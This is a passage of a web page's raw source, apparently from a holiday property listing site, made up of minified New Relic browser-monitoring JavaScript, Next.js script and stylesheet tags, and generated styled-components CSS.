Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/css/6dbb6f362f651dcd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/css/6dbb6f362f651dcd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/css/f137b6222dab8702.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/css/f137b6222dab8702.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/webpack-59685fb0df3af006.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/framework-89597bb7282095b8.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/main-19685e303c5a2206.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/pages/_app-4446fd5decb6965c.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/7d0bf13e-c80929cc29b4d732.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/952-165a0256b0f75f68.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/773-7a95873407f0241d.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/700-80615e129103d7fb.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/117-383e898149934788.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/chunks/pages/%5BgroupType%5D/%5BsiteSlug%5D/%5BserviceSlug%5D-bb0bd2928aa0ffd2.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/c21b119/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/property-detail-mfe/c21b119/_next/static/c21b119/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.3">.cohlSs{background-color:rgba(255,255,255,1);}/*!sc*/
.fDQHIG{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g1[id="sc-880b8b8e-0"]{content:"cohlSs,fDQHIG,"}/*!sc*/
.lkqiBE{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.eJiJxa{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.iYllCo{padding:1rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.iYllCo{padding:1rem 1rem 1rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.fLwvBB{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.fLwvBB{padding:2.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.fLwvBB{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ezrgiv{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.EywJO{padding:0rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.EywJO{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.hbdOvb{padding:0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.hbdOvb{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.kuCpEN{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.dfPWfI{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dfPWfI{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.dfPWfI{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dhUZcx{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ibCphF{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.haXZUK{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g2[id="sc-880b8b8e-1"]{content:"lkqiBE,eJiJxa,iYllCo,fLwvBB,ezrgiv,EywJO,hbdOvb,kuCpEN,dfPWfI,dhUZcx,ibCphF,haXZUK,"}/*!sc*/
.hfTjP{border-color:rgba(230,230,230,1);}/*!sc*/
.hJnKat{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g3[id="sc-2cc0ab93-0"]{content:"hfTjP,hJnKat,"}/*!sc*/
.iOLuyW{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.iOLuyW{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iOLuyW{border-width:0 1px 0 0;}}/*!sc*/
.hvNiiD{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0rem;}/*!sc*/
@media screen and (min-width:768px){.hvNiiD{margin:0 0rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hvNiiD{border-width:0 1px 0 0;}}/*!sc*/
.hDpdwu{border-width:1px 0 0 0;border-style:solid;margin:0.1875rem 0;}/*!sc*/
@media screen and (min-width:768px){.hDpdwu{margin:0.25rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hDpdwu{border-width:1px 0 0 0;}}/*!sc*/
.hZWHaJ{border-width:1px 0 0 0;border-style:solid;margin:1.125rem 0;}/*!sc*/
@media screen and (min-width:768px){.hZWHaJ{margin:1.5rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.hZWHaJ{border-width:1px 0 0 0;}}/*!sc*/
.gtBlay{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.gtBlay{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.gtBlay{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g4[id="sc-2cc0ab93-1"]{content:"iOLuyW,hvNiiD,hDpdwu,hZWHaJ,gtBlay,"}/*!sc*/
.isbszs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
data-styled.g5[id="sc-fa68311d-0"]{content:"isbszs,"}/*!sc*/
.feDPRP{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.feDPRP > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.feDPRP svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.fzvJit{display:inline-block;width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem;}/*!sc*/
.fzvJit > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.fzvJit svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
.hKSUux{display:inline-block;width:1rem;min-width:1rem;height:1rem;min-height:1rem;width:2rem;min-width:2rem;height:2rem;min-height:2rem;border-radius:50%;background:rgba(84,130,53,1);}/*!sc*/
.hKSUux > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.hKSUux svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(255,255,255,1);}/*!sc*/
.hKSUux svg{width:50%;height:50%;}/*!sc*/
.kzArEc{display:inline-block;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;}/*!sc*/
.kzArEc > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.kzArEc svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(56,77,97,1);}/*!sc*/
.dwDrSJ{display:inline-block;width:0.75rem;min-width:0.75rem;height:0.75rem;min-height:0.75rem;}/*!sc*/
.dwDrSJ > .sc-fa68311d-0{position:relative;display:block;width:100%;height:0;padding-bottom:100%;overflow:hidden;}/*!sc*/
.dwDrSJ svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:inline-block;width:100%;height:100%;fill:rgba(51,51,51,1);}/*!sc*/
